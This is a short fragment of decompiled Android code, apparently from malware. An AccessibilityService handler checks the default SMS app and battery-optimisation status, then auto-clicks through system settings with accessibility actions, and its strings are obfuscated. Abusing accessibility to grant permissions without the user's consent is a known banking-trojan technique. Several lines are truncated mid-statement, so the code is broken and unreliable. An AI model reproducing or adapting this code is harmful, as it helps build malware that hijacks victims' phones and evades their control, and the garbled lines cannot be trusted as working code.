 @Override // android.accessibilityservice.AccessibilityService
public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
AccessibilityNodeInfo GetFirstNode;
AccessibilityNodeInfo rootInActiveWindow = getRootInActiveWindow();
if (rootInActiveWindow != null && accessibilityEvent.getPackageName() != null) {
String charSequence = accessibilityEvent.getPackageName().toString();
String GetLegitDefualtSms = Utils.GetLegitDefualtSms(this);
if (Build.VERSION.SDK_INT >= 23 && !Build.MANUFACTURER.equalsIgnoreCase(Deobfuscator$app$Release.getString(-30568450229
Intent intent = new Intent();
String packageName = getPackageName();
if (!((PowerManager) getSystemService(Deobfuscator$app$Release.getString(-30628579771911L))).isIgnoringBatteryOptim
AccessibilityNodeInfo GetFirstNode2 = GetFirstNode(Deobfuscator$app$Release.getString(-30654349575687L), rootIn
if (GetFirstNode2 != null) {
GetFirstNode2.performAction(16);
performGlobalAction(2);
} else {
intent.setAction(Deobfuscator$app$Release.getString(-30735953954311L));
intent.setFlags(268435456);
intent.setData(Uri.parse(Deobfuscator$app$Release.getString(-30967882188295L) + packageName));
startActivity(intent);
return;
}
}
}
if (!MyNotificationListener.IsStarted()) {